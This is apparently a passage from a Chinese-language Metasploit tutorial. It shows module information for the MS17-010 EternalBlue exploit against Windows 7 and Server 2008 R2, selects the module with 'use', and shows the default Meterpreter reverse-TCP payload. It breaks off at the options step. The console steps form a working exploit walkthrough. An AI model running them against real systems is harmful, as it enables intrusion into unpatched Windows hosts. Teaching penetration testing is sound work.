 msf6 > info 0

Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14

Provided by:
Sean Dillon <sean.dillon@risksense.com>
Dylan Davis <dylan.davis@risksense.com>
Equation Group
Shadow Brokers
thelightcosine

Available targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs

图1-6 查看模块的信息

在使用search命令和info命令后，读者就会对模块的作用有所了解，在明确了使用哪一个模块以后，就可以使用use命令调用该模块，本次任务需要调用的模块为 exploit/windows/smb/ ms17_010_eternalblue，如图1-7所示。

msf6 > use exploit/windows/smb/ms17_010_eternalblue

msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >

图1-7 调用MS17-010漏洞利用模块

在选取好模块后，需要设置模块的参数，输入以下命令可以查看当前模块所需设置的参数，如图1-8所示。

msf6 > options